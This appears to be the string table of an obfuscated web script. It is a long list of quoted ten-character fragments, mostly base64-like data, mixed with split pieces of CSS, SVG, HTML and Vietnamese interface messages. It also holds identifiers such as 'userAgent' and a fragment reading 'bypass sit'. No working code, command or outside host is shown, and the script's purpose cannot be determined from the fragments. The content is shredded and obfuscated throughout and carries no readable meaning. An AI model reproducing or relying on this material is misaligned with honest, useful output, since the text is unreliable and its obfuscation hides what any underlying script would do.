"NVCntA2sZX", "LCKxcgn7gE", "w5xDwAAngk", "e+BAAgBAyf", "sZPcresM9x", "TpapSaUPDl", "YS5h7mnojD", "G+B9Ttz33A", "7AMDBiXviX", "NgCD6UAwK6", "HFPd/p8Pid", "7O/Xj/0c9c", "mWVneDXins", "5l2bGJ8Pcc", "kv/xtBA+eM", "13nHohI9wk", "scgMdSgx/f", "9V3eLZQfhP", "k8jmYeInbz", "P+Zt8CH1qs", "nm+5gReCYw", "cO6b1oZU9f", "c/64lSZ/ju", "M9+neRDPBC", "d59gHKjGdN", "AcAbMUhBAC", "vLprjXsCnu", "MsfjUSSdsD", "M33RT3xlan", "/jVo0QggZx", "d2OYl7ujO1", "MyQIh01/uF", "vXZOHBdHS4", "eeWIrJ3FPd", "gIP56i/n/0", "PzRnQlO5I0", "I805opPOlG", "vW1H0G0P1w", "MuWnJSrYuZ", "MSj3p8MS5o", "NYlvF/XN/O", "tton {\n   ", "ThOpzvl9TE", "wZwubcZ81/", "zpuJBfGIPZ", "Vv3Ge4xTMc", "l7gAQB2pD3", "7gEAwGUOyw", "4w68NE6VGX", "GnsxTTF5ne", "PEfkAAPp5g", "2ipBdLKTK3", "Nive793AAA", "NAA4EHFP3I", "26K2neCdw7", "EPAM7LQwAA", "mPhC5C5MVz", "XsuV0c124l", "7iSlxr3uz/", "rNAJ8uUxCa", "+VzLpFWbZZ", "aGTZd7fwqa", "6R4Tpr4Yew", "Nynv/518SN", "+f+cuY9ppd", "WpuNcarMGr", "xL3uzfbDxL", "Lg6axTN0j0", "m6ZAGaETpa", "rkob5LLgEn", "96//tbnAgR", "1LvhedmDeW", "Kd54WTKHZ/", "78x91T93sM", "UmMvU1VTPf", "bIJ+69/HJP", "XF6nZuvvRc", "454W4B+CAX", "0vMzPdV6zh", "nlMnEpgM6j", "ZOr9j3+Xmp", "HO7RyG9w8S", "NtyMxgXMsf", "AAPggAAAA+", "ixD1xLzEl7", "qXpetk9sK/", "aiTpbpw7pv", "1T93sMsdV7", "w73ubAd+b2", "afBQUAAeKe", "eTZdq3ffZw", "v+Rnxn7RvA", "Dv83jZm/Hj", "cxqabGE2KX", "1wZzDPXJcE", "2+49kihNBe", "/9FwMAAFgi", "CWfAYfAABv", "50sc7ka6+Y", "L1D7scZQWc", "7rVcGd1sJ+", "3Esz45Nh7r", "3ZYz8TcszI", "svQ6BH1kMn", "Izot0zG/d6", "9T3Itu3iru", "WyvG22QDdC", "fmPfGqTK1G", "pzjrEPQDww", "d8TWFM145q", "l7Fus0J3Ev", "OgW8S2zKNP", "rhdJ6kxk6u", "aPm2lwPfqh", "xc8v+4l7Mz", "nkifw73X8h", "Wx+Vv2tnl/", "x+wj4N4ejl", "kLphR3qNKs", "3zce+GfvvH", "/9nTegYK7V", "AAaOfhEQBY", "5YWPfx8cf9", "O97xq94eEe", "v0Yd03rYyp", "sTuKex0zcW", "M4Y75yp1c/", "d0mk3jmFqX", "NTT3xrsld2", "7N+fbxX7t4", "PjGXplnyHd", "vlsgEq3LE+", "H0jTD3MPcs", "oo4VWb9tZ2", "67Q7uct5+d", "wDQbaPnGcT", "L+SbyEfd2O", "TuEfcq0Hc8", "T3XxvEbqrz", "OAoPNQCclr", "AFxmZrqvWM", "+81i9TzNPL", "19BIpaQuZl", "AAeCsPyQAA", "lOhF5ROPef", "p7nVuinu5T", "JFFCCGE9og", "XdQvlBaC9n", "HViHs+J3HP", "+4s3TVujxu", "pljIQkt0mM", "zul69MYo1Y", "He7KLt2Bqw", "jibmfpZc3D", "MZvK5ZmPfP", "AOB5HpYAIE", "UWVdnCoztT", "cnIcdAHhE3", "nXntf3AAAK", "+7Qz3tDbDv", "JvlNBwSs1o", "jHE2M/Wz5u", "9L2cfOcRuH", "ter;\n    w", "4Xi3tWLl++", "c+KnbuH3Av", "tqui/g6xuR", "c/dxL7Qn7h", "8Lf/sevCT/", "ACAACbdZS4", "I23XF6nZuv", "Fvehm8scp8", "dEJliVI85n", "cxD2Lc3RYd", "zTxE7OaZHZ", "vl6jPAv4e6", "L7wIYQQQuh", "nRdeIvIBAL", "TEPXEvQtwT", "R8idvPMjsl", "qz2iWdqpAb", "Pcw9xwozL0", "FkGxOTy7Dy", "vnCpTq0vNN", "zydLFNfVxF", "zMx9/Yxu82", "LUJcw9zzyL", "BD6zOIliBB", "Tt3D7kXlDE", "0+TrMl3d1t", "9Yle20E01Y", "9QLGeEmaW0", "smMw0fKpb6", "AMDhiHviXo", "w343ucpYz/", "n+4Y9eZ8Rj", "JO0NhvjVJk", "w80roqZNl2", "qzhi0/tG3M", "kMW3WTfcQg", "TJDg1I76WS", "l+rDum1bG1", "ylbr5OlqlL", "j9dDvn02ct", "754meOz97X", "Ke5FRenu0k", "gAAGOOBGgD", "mmz/TBxL70", "sjJTXp9Nca", "ZNintJ4h4A", "hX3xwn7gEA", "trang để t", "r7bGwH7tNa", "mvv5pFvs2x", "VTMNMfmE3z", "eTZerfjyKd", "22mbTJYyl7", "WgCAOAmtUc", "Ves4ZYJYEb", "FOnctluUy/", "yYcQQuhV9B", "JjmKfKJe+J", "AAwL3w5gcA", "mco8Oyk7in", "DxMOD6LdEJ", "6KMY5iFkPZ", "y6YKdyBQ3W", "fou8EM8Bgy", "zHOIUzNxxm", "4m5p089idl", "PYIFMaRmPM", "WVm2Rlejbh", "XlDG3LR92u", "EfcqzrrP7w", "/cy06KewAA", "Zf7sZDX9xJ", "xEvd05+iw7", "txfBBmVMc4", "jU+27hHdla", "HLgpnnj3eI", "rvmllTF1bo", "BOYSGPatgq", "p4YxIube2/", "hjYm5h7mnt", "8h6nrXk8I5", "bpj1JvzGf3", "uiQ1IRiNDu", "hIdOs1L45j", "nHrt5W0ARc", "EHp18aJDCH", "qdfJ8rbZAt", "0AgB1wIAMA", "MwtSdzzQtw", "rc3GOBUmJh", "rMh6HGHXhp", "mP5MYsJvzu", "qftDyxh6mu", "yIfAACwPV5", 'inance" ma', "mpwmZmPH+H", "WZ7lD7h8uy", "wLPBCbSmLa", "FJjV5pXM1N", "w9yzCHMPc8", "stdwsz09th", "PZxSNZy9Jb", "fR8ff9QzI3", "I3BP3Ig4c9", "XgOGY+3JMR", "e5tvinu1Tf", "idLPP+Fjb1", "4BngotCmTP", "3WpAwcx8yH", "NXxKkyHz/C", "YvG7PH2DyA", "1Evc8ZuLeW", "nO1IrEPauT", "QXb8HUhpvR", "bmH/+zf3Ya", "eBTG7iqWdU", "59yZMPoQQe", "LC+yCfuXds", "5neMziEfNx", "fKXEQM68Ap", "EbWrKkhB5M", "nBPa/HDvY8", "J5y75WNvcu", "ezAjm", "nnmyKdvi6M", "kMa0HetGsb", "p7uYiffPIm", "Vui lòng t", "WxRdxPGb1U", "pkdrf90+Vt", "0xiJuZe2/C", "LnE5QCnFtf", "1U3I2E3QKi", "dC9OYDo+1f", "4mKndH02D1", "VaZWixTjbG", "743b1Pcq28", "tDLBqZXM6H", "12u6Xdl4E8", "Mff3TzPcxI", "FkxtuBmNC5", "Bl4p64FyHu", "9kihNBeYe5", "p5gAKAFYh7", "ECmtIzHmcf", "mx2Sm4VPdQ", "z4Lu8W9gY4", "JO0L/PhdGM", "1K7aSTaTJw", "D6EEEJO8VJ", "y5xmDHRLox", "A78KHGAAAA", "v+C+Bpgpz7", "6Pjz/qmRE6", "4JngolDmDP", "7HvnEPXFv3", "KIqT9UJM+G", "2Kd5iTujUZ", "I4AzEzHA5B", "R93SnZQJxT", "HSmweMWOk2", "9HvO5HozpE", "Evd0p2UCcU", "r1rVjviqc7", "JO6VJvZwEv", "zY4Lpglme5", "frehObBNM7", "JO4VN0Hc2+", "h3jz0od/wG", '6" xlink:h', "n6r+49H31z", "2E/dSm+Keu", "BwA6XOgAAA", "zFkHSRUpm6", "GVk7inO+8O", "6biblX4yUb", "b7DW1dEiZ+", "zB2V7GsY7o", "4U3aAAJnnM", "E6P8N53jf7", "R6xYymGpIu", "vuinuja1O2", "03rYypa2v0", "tHPCmbLb+9", "screen", "pjvOkyZMPo", "DaHy6YKdyB", "6EuCfuJabE", "7bFiXsLncQ", "F//eMfrXh5", "zmJe7rTMoG", "MaWYcytT3X", "y mã!</div", "0+2AAAAKAN", "WgQwI3QyTF", "/Z6KMY5iFk", "/JMYCKNads", "xPTXX5PE3I", "uWZ3EPY+5S", "U4lr8pGMij", "ZKbhU91CJ8", "yDZ6rK+yLU", "WY+xU9dLJG", "qdJqW+5lnj", "AICnwxsuAA", "eKeuDc6Je6", "zD196klMzD", "YAwflgAAAP", "AAGBD3jwAA", "7vsx8b7ZJ8", "HojDwk53jH", "dnBoBrql62", "j0GAGXqGG2", "yhm3gvmnjp", "DbqDFsaEvj", "wmgmBQRt8h", "IXBQBgDnFv", "EzXAOzjjtC", "NnGfTaLZ8G", "oFsi41S3ac", "ig8OYOAADQ", "mm+JefbOdu", "TXGqTMw92+", "pYnv2yUDJx", "9ZTph5gz3B", "mllTF1bo7f", "cv3vkPH/pQ", "1Nt1x6oWMc", "3y3V4lb8ut", "Ix9/YxMff0", "DYH4dJAAC4", "Us7xmAO+L8", "LCmhB9PQdm", "anpI3VhwnF", "PdeK/dc7cM", "98S9xJS417", "G4d/Xi5TuD", "8dFOsXMa9H", "vciI63OOMQ", "Az8l/4H93A", "053e58R9zz", "XRCTKoXfGb", "xD3AMAgM8L", "OoM5nJ54WN", "jYFPkAAADW", "b/0L+1IB03", "V9q3Timkrl", "/1fTTeY+wM", "1M3xb3cpri", "IO4Vx2SchL", "Ffjuel1vYp", "cBL3bIu3cH", "nQDSwkh0+a", "AACABQwjH3", "Gss095MM6b", "TTKZuvR0s6", "4173Zfpi4l", "/nLvdvZpjp", "NUmTVs+aGd", "1InHP6iTue", "RTry3Y4WVU", "zT77Bc3WFf", "cuY9ppdqFO", "n2mqVep0sb", "n0r1rvi6U7", "6fKLM/ijjN", "Z3D7kXlDE3", "nO//2s2/yf", "qbNLZeJSwF", "kvTO7CdFVs", "aJhjp0BLaM", "RTjHzWjT31", "7sChOlmm7f", "hq9fZ947OZ", "/IjNDJMqeZ", "lBgCA0xL3x", "1FUG0P2AwU", "e7BRM6m+rY", "Y8f4dDcBTM", "2xT3AACAXq", "O4l7ysyyM7", "F/3NuReel1", "c4p4b4h4AA", "KaEH8+zxHr", "6QmONO8WyI", "XRM8/ks1sk", "cD36oURtjF", "nTz2JibknB", "/ZpXypjARB", "+JwAAEOGzB", "6ISbVC5ZMI", "AABecRj7in", "v1vfmbYp79", "vCyhirk0e6", "ApLeNx5nG3", "mWhoYWLu1Z", "+5oo4VebjR", "eAABAiTc9A", "vq8g2n2BXP", "9C63UjW/hZ", "VT3Mttinub", "Jewknca+Nk", "TYe65mZh7N", "PTVz/pt7io", "LT8amml5mZ", "YcxNS1aydS", "+sv0wkzZ7g", "7kECM/3Klm", "HztvYC5Ik6", "gcfuLfZZHX", "h7ZiNxDyAJ", "7Wx6TkyHNj", "nHznEbhzP2", "/a+PhkcBAA", "/ETKtJJlOX", "t4+JuadPPY", "cv9OCPozER", "8bJRzC9j36", "DZ933f8stZ", "EN2EAAAAD7", "a1NgVptXMl", "BrIwM6NdOp", "glw1Mr2ZC8", "ufoYekBVOX", "284.11 284", "P4Z7s4i2Y2", "ntjq9M2xb2", "kVm/7m3Ivf", "Rty7e+P/Jt", "3ZIT/cmdle", "35TJDg1I76", "f7MMbZzNTP", "7XybyAcAx+", "vvn/nS2emO", "XfNSBwAAvE", "x2QmdD6pZl", "tjqtE1x79p", "147.16C294", "iP2LEUQ9JF", "38Fvf81u/7", "FkjoTmfr6p", "Tr2QEW6S1m", "3IWjmvLw+n", "VqY5wq07gD", "OfdoV1O4p7", "AAHgU48hH3", "fu0AAGAbxL", "vuvf4yKdQu", "gan9EFADxJ", "peaYPYTQkq", "Ie+JeYkrc6", "fwWZspASHa", "0ssxzuCe7e", "MvToz0dDCx", "g68j1z/J0s", "pHMKkLyafU", "7l6qZG6z+S", "Wz3/ml1fzT", "  border-r", "nHeIeAAD0h", "te;\n    to", "fcShzs4j9d", "HuiXtNV7Zt", "mdT6p8qmH6", "PNs1iW8X9c", "2aV/JMYCKN", "w9zD3VBTmX", "jYJpnc6kgn", "nKvwHfX63o", "pqtiU+sUtI", "pjtOvZARbp", "OOTyxxLGOe", "vQhxT9wbnR", "xL2Zm+JebW", "4kqTORqa9/", "1cvNMRwl7/", "Pi3QKmfe3s", "wk7oUHEvfq", "Xn3pTk7iXn", "VtMiY855nL", "RnHeIeAEAX", "cP61C5hXOc", "a5aPlQPHBR", "2fzQPX2eFy", "xLTBU3RT4A", "iXtWJ3HPYy", "Izsa/WWKYu", "QmHvDc0++w", "rmZh7Vibm3", "CyhkmjNCQY", "OuY7sUJTGh", "Q9j5m4t9ZJ", "HO4J7t4C6Y", "YUHAGDiq/+", "/nezn9biXs", "fXOcuAcAwH", "XFvgMgHAAC", "YVPc23xT3K", "MlcnxvtYpT", "Qt8NZoDHkF", "3+nGpb7cUb", "mvq5rFvs0x", "eVy4T9lpax", "VKT51kgSxM", "/H+o5+5Ik6", "xD272FTnbR", "I3Mvt3U2Pe", "cIW4J+5FiH", "yqbIBwAAzO", "6CaeY9qqyL", "SR6a+rmoW+", "AEEOVgAA3K", "Rxqpj02VTH", "4N3vAWf/d1", "7PA9frXMQ0", "ubeMiblXZ2", "ORqb/TjUs9", "uYAd9YhZmH", "mU8nrl266e", "eWIrJ3FPd9", "JGvjQI0NmE", "bVsUt5a6bk", "Qtw73s/94Z", "QPX2eFyQNB", "F0eG8891Vh", "IfAACcixcA", "5iymQd1qaU", "EeJgGAmxD3", "o0xapUzv+V", "ojD3Ssz4ZJ", "jVFHb", "TjRlWI1Oiu", "xr+XK6GY7c", "gebAEAxD1x", "qm8PEPQAAY", "plgVY44n5k", "/eixD0AAGA", "t7gDfM3xb3", "Kgbl/nRYwj", "d+OlmmfdsZ", "9KfIBAABVX", "uAN8zfFvej", "cy9FzO4QkM", "XgA8o4P96u", "kq1Lme6C2c", "NpOMzSSfLP", "xb+amuFfbW", "cxr/TLFPL0", "z+XxO4p7ut", "02XqeG5t54", "QiwtzD3PPI", "XU919BIpaQ", "OdybjnPIFz", "bypass sit", "nrgXIe5N+W", "vzGf38fXps", "Pf67zbrzcT", "0prhX3+y88", "EzzwJn7FT1", 'vg" xmlns:', "fvE4/dvC2g", "Le2FPcWIh8", "ncS9mnWak7", "ZrNOcxL3IS", "jonLnazQF3", "78j0daC8F3", "n3FxEywTc4", "/7u77SfyG8", "O2zidN3eWw", "5+5Ik6V+fg", "sn7hu7oSVL", "idxz2Mm7q1", "Ge7OItmNrw", "m+JUmXZzz2", "mPGtpxjnEK", "c2Ie8Q9H8Q", "Z53DvtXzHe", "O3+fHtvEfT", "g+9mavvEfW", "PHBdELXNq2", "kt5diYcm8Y", "9wrbIp7uU1", "gLLz8AANBJ", "XhTJtDXVJJ", "+c6ydty6z7", "Hv61JOY08y", "TF1bo7fvE4", "nVmMfkZc9w", "o9dEyTedTn", "OZh4jdPLNj", "y/xTOv9csU", "MMFFoUxbLl", "SveAz02/xz", "4gDi3iwncY", "JjCRxrRtFY", "ZnkGycQm0p", "HPcWIh8AAA", "5iYe3Um5t4", "4AAHBYXngA", "uJdZFvfW3x", "wXfZo7Zn40", "atV6nWyvG2", "eIMBAIAQ34", "Y0bgmcBEGt", "6WeY53JNdv", "5EPAAC4JS8", "lzfbDxL30p", "0Uj35fLDA1", "+niv3L1HtN", "KtjO6Zf7sZ", "91Nca++OU7", "ghcFLrPzOD", "mZKa/PpjhV", "BAIBN203c+", "+bDPRnhv9x", "yoAANgQcU/", "MvsPdoU9xL", "68LY2aewz1", "cC5oo4VWb9", "TuFfcBHFvi", "TYFabVzJTa", "p8wLkfxD1o", "3/JRFCn0WY", "ck7lms05zE", "+lM6HxSJVk", "04AnjndOLP", "X6FOJ8vkc2", "T31El03+aW", "sou3YGrDzW", "S+uZwrcsOH", "ZoUGonnUyT", "+/H6GSZd0I", "lIn3I3N1Yr", "huYri", "uBWcQ96pDU", "7qWZ8ckw99", "cxMffEIF7U", "7wacc/nJO5", "P89G3k1Ldi", "O498Lf/sev", "YxMffqTMy9", "nM0KDUTjqZ", "258ThOpzvl", "C89ckvf/H0", "xBx5tmsW2i", "JDDnCwbOwN", "AAB7OS+Qj7", "J3bQAAYCov", "rFy/fKe5VL", '000E"/>\n\n ', "wHinq/iAwA", "avmO9D6HOZ", "E3IGszJTXZ", "wIoWliU0Lj", "7inO+8O7XI", "vjTIAghSZh", "L6y2Ke6Je4", "aMmSEnowzx", "vveHoxaDMz", "983ml08krU", "/DiQQ479ca", "SyT68+QOv3", "59c+mhrTbF", "PDNQp4/HMt", "CkKdmiwDYn", "yTLvb2FT3/", "ZgwE3NP1De", "NMxYeMEJvh", "dNK2Pq2hq9", "+XpmruM8Gz", "8vk802RTl8", "t4C6Y2PIzG", "dEJM2dcFJR", "PXmfEY/f58", "Ye6lmfHJMP", "T3oCvgrWWv", "q/Ad9frehO", "tB+9gtMPoS", "gWuRU4pHoj", "SnS2MKfrbP", "ICt8HICAMD", "IgQQuOFuYe", "KDUTjqZJgM", "Fsi41S3acy", "NwDgOnwJgM", "k4xNLHMuY5", "s2DeCYwkcq", "7lms05zEvc", "KAXYO", "Yid9quVuYm", "rRYpxNjL9d", "5/9DNXxKky", "a3Ke6Je1ni", "n08IR985nN", "uJcw9ozYzc", "n1696G3AUz", "wqa++ztvQM", "Xv1pbc6iXs", "UtEgqmc6sn", "WLu7WNi7ul", "SEPe8zpvJx", "Ju+Ke4VNsW", "RDwCOywd5A", "MjeTjs8knS", "t81J3Ksvvd", "Windows", "PwW91in5Kz", "8eMoe4l9sU", "bKfzoTOJ1U", "wLcaa+cPrU", "eJe+lNca+2", "ub+u7vvAEF", "eMDf0/Xb5P", "wZWdTHbv7O", "aJeP9NrkL8", "7SeIeAACQ5", "dGaE+dklT2", "aocTpZJtSg", "DuJe8rMsjO", "2NsfyYxYTf", "Tf7iHtp4h4", "2TPcy7b5F3", "MbaoS4f9mk", "2l7nhdU2xT", "3rljHxfiQZ", "Xin lỗi, l", "yjw7KTuKfM", "3KtvjhP3AA", "OduBdeFPcA", "U7inu5UXp7", "ttZR5Pv1qY", "HLjcTFzul6", "fkQQujziA0", "McOwNaRgPm", "Bpc8tjcjKk", "wT95qubNsU", "Hcm/mEg7go", "zLd7C6f2r7", "WaAx5BZNyb", "3ONn/EsTGD", "qZ10Mk0GLq", "ObYGdAyQKb", "EMIIYRi4oW", "kEqgSpuxsN", "AQI5DIAAA7", "cmnu98pa4M", "CmbLb+9NVv", "xIl7c3+cb/", "szydLFNfVx", "QDgU/DjP/r", "bk/HZYwDzy", "c8+BwtxLM+", "xL3LNZpTuJ", "nyNLTfcO97", "nBnFTc+9Nm", "sPEvfSmuFf", "m8YFT/5Lvn", "2yXDZuZgQi", "TuEfdqEPd8", '-time">Thờ', "v/7X0weV4t", "D/mSmPzQid", "Sgx/fXXNXG", ");\n  }\n  .", "t-allowed;", "AAAg7ol7Ie", "0aYW5Nzz35", "/NxNyr8ZIN", "7ol7TVe2bY", "HuYew4U5l6", "2Lw6Ie9M3x", "5yr8B31+t6", "CvxbmHuaeR", "fHvl7vveHo", "AIkrz0fE7p", "W/hXk8+TYp", "vohJhUL1gy", "hwfAI6zyHf", "Dcu3rx8p0P", "1t9xY62UXX", "dsDPcbJV3O", "AQAA4ENwH/", "YBwEaJe+Je", "aeCUykMW1b", "39Q54Jrgol", "kfJAAAAJ+c", "zKU6Viblnm", "+rV7QR905+", "CY0k5qTlQz", "xgXMsfjUSS", "C7JDXBmebd", "J8vkepGkzk", "7HcmEYlOtk", "dPDFQp4zHM", "+Dfm2FzhdA", "FyN5mLubUk", "1ZmJhhYm5l", "7g5IuZynTX", "LAOD94AADs", "AARHnRBAAA", "EvQhxr2lT5", "cwHR8qullZ", "OCRsSW9sJj", "xoSupdd4uj", "3LM7iXu68+", "bE3MPc0/ss", "cTcq/GSDW1", "wXd4tbAxxM", "jLgn7kWIe+", "iPPI1CFxBp", "p2DiOaV7qO", "HId+nz4vo0", "AIBNJSKfuA", "userAgent", "WN+FnPvrfk", "YXGZm/bq3I", "R7EM/h3mv5", "9sJO4BwCPg", "+6JexHinri", "y+XxTpNPXh", "6deSnMvWVM", "07RIN03WAw", "0J3EvMtLqj", "+z92hT3EsM", "IsLc++1cs/", "p6KwtwrMeO", "bDxP30pviX", "jKPp18tTMs", "VCG5H455LQ", "PD/UoR0+6W", "3im8PEPQAA", "YiM9ShxPTX", "cew9QF41w6", "U3h4l7AADA", "ba/zwmqb4p", "uSeKeF+IeQ", "mpvuKNdwyA", "jibmfq5cHD", "O+3EnNlKeh", "YHqXW6ma38", "HuOVCYe2lm", "uCfujU6Je6", "GB+AyM9N9x", "m8a9hcgHAA", "rC9Olem/Aw", "knH8H0Pvq5", "uymgllaubR", "ol7EeKeuDc", "head", "mfXr3obcS6", "03E3Ovxks2", "tem, Blink", "u3bznBPat8", "/qS7dibleV", "U9dLJGvjQI", "8yo+IV5b5w", "STC905FMKD", "fF8uMzQotZ", "77jvxK6qzD", "T32yn86Ezi", "K9mTytLFNf", "SEm6S12Rjn", "f2l146WSYn", "SmLLYVPsOb", "78NI4FWZ86", "Xb54w3v/8I", "b4gw94bnnn", "E/e5IXDdzL", "querySelec", "TXGvvjlM3A", "fVAV6nlTL+", "JK3NxjhVZg", "6MA1t9xY62", "zQifLvH8cB", "6ZjcQ9AIBP", "IfcS88kLhX", "rmLZtX65Tx", "pUntnIS93T", "AAeJO4d464", "HudA4Mu7AY", "PcE/cGb5i/", "pTaSSfTZOB", "jqU7/89cG5", "r96bBAgdLb", "vYff5b1/5C", "t8AMAZeOAB", "NmZsqxiU+9", "PpviVJmYe7", "d95AwrmWp0", "nI1MiXqH3I", "OaGYcy9f3X", "pPiHgAAcDs", "c5PIGkZL3u", "wgADBE3BP3", "W99TfFvfrm", "EPAACAW/Ay", "Qqa/3Cvw3f", "PId0aH0eoh", "kyDS1ZUkIP", "vvAEFc61Ol", "nl4AGAacU/", "jn8706iXse", "yhnsfM+D72", "AAJZzG/mIe", "hnmzdubKyp", "TMy9fUzMPX", "PiXwAAHA8H", "sJJ3GvjJO7", "Nce92m49vF", "Dbj3sOb3/W", "UzMvToTc28", "or2V6fu125", "SimuxU86Jv", "B69EOJ2hin", "nBPazPce6r", "euWsHezTWG", "H5qd/Mfg3+", "mgmBQRt8h6", "e7/ktX8kHA", "n65p01xT9z", "cU/cixD3Mn", "jslM6HxSza", "pktZmMEZMP", "AB4lrgn7kW", "Ah8HfmIexY", "1hJ2HsVwud", "F8zaAZsxtN", "2jvoxdxWaw", "1n+Eew3Q8A", "ODT3euUtcW", "MsBuSLmtf0", "8sNqmuCfuD", "Bp7HIDHUoM", "ZDsNol5PWK", "Rh3TetjKlr", "H2d1sz3ad7", "qhCmLzea+X", "pztTKy5yls", "S7ZiOqh+2Y", "2pinpR9JGa", "obMLV/+sLY", "8mtBfhTHzE", "rpinmRuPXU", "L0LcE/dG58", "tE/eN3dCSJ", "wAAzOCQCQA", "eelPcq+11X", "1O4p7NGR2S", "47OZtAUVMO", "NEKYe6+Ve6", "qZvilnYium", "shYjfP7JjM", "+1vY1Hd/5w", "D2Pmbi31kn", "NvXd33kDCu", "a+b5cZmhQa", "4J+6NTol7p", "5g3BK4JzmO", "A5C3BP3IsQ", "7rPou7xbKD", "OnPjcZxOd7", "ABzMpcgn7t", "K3kmMJHGtG", "mE012M6fzG", "I3OsO74cIX", "mRqb4d4M91", "/HMa/0yxTy", "buucvyYIPr", "vdxe+6a4V9", "ihAz7y8iZI", "nALp0gF42M", "zvBqxD27k7", "2gGbM7fl8Q", "UAcFna6Y9Q", "P1qyrm8t2p", "sAAAfnMAcA", "3fIvdakDBz", "UsxzuKe4MG", "/fRs59a1Y7", "H5g0MGPlMn", "c76xD3ACAP", "th=/;", "TqYkthhv43", "LlcxtNv+E2", "t+ZPDpHJ08", "TXfj2fzyuB", "UkwvdORTCg", "R93w+3UncS", "o/O0ckTA3X", "d8JdKXmeZD", "GluUBbrpJj", "JhSbap18I8", "MPId75Lgga", "wujmRQQtMl", "DALXkYBQB2", "n99IoP0Gb5", "dlYu7tY2Lu", "jzbNYlvF/X", "LjXvdl+mLi", "sDzW4zMzHj", "7iXvxTXFvb", "4LqZaXUOV9", "swteFmNC5g", "XCDUrSzMyE", "EToR5t5r5Z", "t3jMAAAt4S", "Yk7kVGWp1x", "e4N/Yr+27+", "+8Xf/73+1G", "0PeN2Wc/NU", "6y9em+9zdM", "9xYiHwAAQI", "0fn6OSJgTp", "WJzQZtE+be", "FTohJ9YIlU", "zMPSsTc28f", "Z0Pmkmk01T", "7/rVX/N3DA", "QvJp9TOiKS", "dBVajnTL+V", "38Kmvvs7b0", "Rb31t28vbj", "3/5Lvhnwva", "GGe2OQzYdm", "K62U7cSxP3", "8p0u77TMKa", "9s5G4BwDwU", "tnN5Lo/wEb", "U/M/Z734Rn", "cGPcWIh8AA", "O+Tbjq9bqD", "eBgCACA+WA", "7E3NvHxNzT", "9s5+4l9oU9", "XujU+JeabP", "XIe5N+WpAc", "aC+aGvg87k", "EvQtwT9xJT", "5Loha5tSym", "UIxRp9M3h7", "sCJ0TAF06Q", "Hb94nHbt4W", "k8FMW7Es0F", "2D5r3HtA4D", "q+EiK5RPdM", "nBa6zw5r6e", "ZIJVOeJ8Zk", "4gIASHAb+Q", "OLPpfLFRLc", "NdVBNH+cMF", "8fFHPTNCJ8", "J5y75dbE/m", "dRL3PGbi3l", "zHBGd0SGpC", "ssDza4Lpjl", "vR0s6iYaY7", "MXxn5YBp1N", "HuSk7inO0O", "aDxL3c3t3h", "9bo7fvEYzd", "RerTPx0Exf", "Z9fPxRz4zQ", "Hcc9sJO4BL", "v6KHTsbIv4", "EpaOegzHPI", "mHuecS5h7m", "je6Ql27HdF", "0yxlICS7TW", "sduTuJen31", "KeF+IeQBR+", "93xe4l7ZeX", "It6nTF6msR", "gDi3iwncY+", "SKeYOQKYV4", "NZwITaUzbV", "Ozhr3vDLOE", "zPp1b0Pugm", "Z+AednOlpa", "Cq1nOmX0sT", "MtoIQPdibr", "79P9f5Ns5/", "Q+gOVygAAC", "mFQffM/ERy", "lwpTNnZVMf", "/nJe6VnXeH", "k46JPI5mHi", "bBgDAJ+dd5", "ggtEOYe5p5", "Tdqwbxf7Sb", "5x6ISPcJK3", "WhoYWLu1Zm", "pidxwRndEh", "1ODjdepoQ0", "C4bmZancPV", "VosU42xkSt", "jH3bJOPYHq", "4z8O96yPU+", "substring", "YOQKYV4zsb", "cVMc2w+wXf", "pqPqyVym4Y", "uu3RBMZq7Y", ";\n  }\n\n  .", "4Ex/xTE3ra", "hE6WuXRX69", "7uGPXmfEY/", "AExD3xL0Ic", "fb67yw2qa4", "XEi81hNCnE", "cQ8AoCO8iQ", "FvGxNyrMzH", "wtzExvh4Es", "zLP6X1O3Pf", "5nVcQTH9Fs", "Rlprw+m+JU", "Ox6FsbuKZR", "4vX/1faPZx", "EGtO2VTTyf", "6Yp5jmd2ex", "2O6OxHClMS", "hrTbFvfpm1", "QQuiBMPcw9", "MPcw9xwozL", "nO0a9OZ/Rz", "AICXHA4AAG", "jVpOn", "uKex0zcW+s", "ADOwwsgAAB", "7d4eNewuRD", "AAB36XLkE/", "EXlts8gh9Y", "AGCbuiXsR4", "zbx8Tc06ee", "eu3lbQBETj", "b2FT3/2dN6", "j2hwtmCnfg", "BXLAp3FTK5", "PckJ3FPd4Y", "Ms5Hpv/8My", "uTuFeaOIC4", "dwFk8+5cnR", "Kc76xD3AAD", "FfcBHFvi5O", "IBAACwJV5S", "yTbd6CqT0a", "Dcg8k4a+Vr", "gyRQinWmrV", "6y76SDwAAj", "nnZmLu1XjJ", "NyvTNSZyJT", "s4iXsW5+iw", "/gF2vW+96K", "qmG6Zf8zNg", "+AAAsFuPkU", "900rY+raGr", "0fIv+H5yyO", "Hk+/WpiWAU", "mGFibmXp15", "PrZ5xrmDPc", "PcAAJ4Eb64", "oAAAAPgG3k", "6Wh8oxp/iN", "HyIYQQ6hIv", "aTYUKxKWjl", "Cf76UzofFI", "J3Ctugri3x", "M5nJ54WNfR", "GJNKZtq2jk", "3OvV94SF+a", "E+222niVwm", "bywse+f3o1", "EvgcHru8O8", "4ap8KMbz3F", "Lu2SYfwfQu", "Ktlnltf+ml", "8RcVmok6W6", "WtmPicicr9", "rNSdwbjbI6", "u5ZmZh7+5i", "cMAIBPzGnk", "36ZseF4t7V", "2QmdD6p8qm", "U4/zJf/vv1", "FN88Q9xYiH", "E3z3TTEL2z", "aPDspO4p8w", "UN4DomWJEj", "06QC8bmF7N", "H37E7iXs06", "/Kzm3psw+R", "qOr1HKmX4r", "L3RqOszhzE", "mfq6iiDaHy", "bo7fvE4/dv", "4aEKAG5E3B", "add", "LaMB8/ybe4", "uc0rXpPner", "gMgclAABux", "QA6dR18N1P", "vXhwQ96Zvi", "wXffFLOwHR", "bm40c4NHfB", "3opriXWRb3", "xsw8h3vkuC", "5fXZFKfKxN", "cTYy/XeqYb", "2XXAJOMlow", "IR9xzOIl7p", "p7tX2Oi+st", "carMx49waO", "MKLAwAAqxH", "xL0++6w609", "Y2JuYe5J3Z", "pd8AzwUWhz", "O0WHZSdxTZ", "E2lM21bRyP", "gAAABZeEAE", "2FfMlhJ2At", "HIa4J+5FiH", "8S9FHEPAOC", "yAQBwZB52A", "mf/46Z59V3", "P22/cW4h8A", "Oj7V9DIz03", "pofk/Cc5X8", "/Xi5TsnxL3", "kh9FnEnwxA", "HvVISkncS9", "vEfUMu0F87", "DK3gEKmOSM", "cgPXW4mLnZ", "bgnTGznJO7", "7KTuKfMLDv", 